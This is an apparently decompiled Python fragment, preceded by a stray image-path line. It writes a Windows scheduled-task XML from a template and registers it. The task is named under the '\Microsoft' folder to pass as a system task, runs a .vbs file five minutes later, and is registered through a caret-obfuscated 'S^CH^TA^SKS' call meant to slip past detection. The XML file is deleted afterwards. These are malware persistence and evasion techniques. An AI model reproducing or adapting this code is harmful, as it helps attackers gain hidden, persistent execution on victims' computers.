 DT = (datetime.datetime.now() + datetime.timedelta(minutes=5)).strftime('%Y-%m-%dT%X')
TN = os.path.join('\\Microsoft', Tn)
inpath = self.resource_path(mode, '')
if mode == 'LS':
    with open(inpath) as (inf):
        newText = inf.read().replace('UTN', TN).replace('SDT', DT).replace('ECL', outpath + '.vbs')
else:
    with open(inpath) as (inf):
        newText = inf.read().replace('UTN', TN).replace('SDT', DT).replace('ECL', outpath + '.vbs')
with open(outpath + '.xml', 'w') as (outf):
    outf.write(newText)
if 'SUCCESS:' in os.popen('S^CH^TA^SKS /Create /XML ' + outpath + '.xml' + ' /TN ' + TN + ' /F').read():
    os.remove(outpath + '.xml')
else:
    os.remove(outpath + '.xml')